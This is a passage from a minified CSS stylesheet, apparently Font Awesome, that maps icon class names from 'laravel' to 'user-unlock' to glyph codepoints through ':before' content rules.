-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock: